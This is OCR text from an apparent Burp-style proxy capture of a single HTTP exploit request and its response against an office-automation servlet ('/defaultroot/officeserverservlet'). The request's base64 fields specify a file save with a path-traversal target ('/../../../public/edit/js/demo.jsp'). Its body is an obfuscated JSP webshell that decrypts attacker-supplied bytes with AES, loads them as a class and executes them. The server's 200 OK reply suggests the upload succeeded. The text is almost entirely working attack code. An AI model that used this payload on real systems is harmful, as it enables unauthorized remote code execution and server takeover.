 Request
Pretty Raw \n Actions Select extension...
1 POST /defaultroot/officeserverservlet HTTP/1.1
2 Host: 127.0.0.1:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 1364
10
11 DBSTEP V3.0     215             0               1085            DBSTEP=REJTVEVQ
12 OPTION=U0FWRUZJTEU=
13 RECORDID=MTYwNTQ5NTg3MDUxNg==
14 FILENAME=dGVzdDEudHh0
15 FILETYPE=Ly4uLy4uLy4uL3B1YmxpYy9lZGl0L2pzL2RlbW8uanNw
16 USERNAME=zfK7p834wuc=
17 isDoc=dHJ1ZQ==
18 moduleType=aW5mb3JtYXRpb24=
19 <%@page import="javax.crypto.Cipher,javax.crypto.spec.SecretKeySpec"%><%!class U extends
\uuuu0043\uuuu006C\uuuu0061\uuuu0073\uuuu0073\uuuu004C\uuuu006F\uuuu0061\uuuu0064\uuuu0065
\uuuu0072{U(\uuuu0043\uuuu006C\uuuu0061\uuuu0073\uuuu0073\uuuu004C\uuuu006F\uuuu0061\uuuu0
064\uuuu0065\uuuu0072 c){super(c);}public Class g(byte []b){return
super.\uuuu0064\uuuu0065\uuuu0066\uuuu0069\uuuu006E\uuuu0065\uuuu0043\uuuu006C\uuuu0061\uu
uu0073\uuuu0073(b,0,b.length);}}%><% if
(request.\u0067\u0065\u0074\u004D\u0065\u0074\u0068\u006F\u0064().equals("P"+"OS"+"T")
){String e="";session.putValue("u",e);Cipher
c=Cipher.\u0067\u0065\u0074\u0049\u006E\u0073\u0074\u0061\u006E\u0063\u0065("AES");c.in
it(2,new SecretKeySpec(e.getBytes(),"AES"));new
U(this.getClass().\uuuu0067\uuuu0065\uuuu0074\uuuu0043\uuuu006C\uuuu0061\uuuu0073\uuuu0073
\uuuu004C\uuuu006F\uuuu0061\uuuu0064\uuuu0065\uuuu0072()).g(c.\uuuu0064\uuuu006F\uuuu0046\
uuuu0069\uuuu006E\uuuu0061\uuuu006C(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equa
ls(pageContext); }%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: OASESSIONID=3ED7CDC9FE7AD55A7881617C0ACDE2CA; Path=/defaultroot
5 Content-Type: text/html;charset=GBK
6 Vary: Accept-Encoding
7 Date: Tue, 15 Jun 2021 14:10:45 GMT
8 Connection: close
9
10 DBSTEP V3.0     0               0               0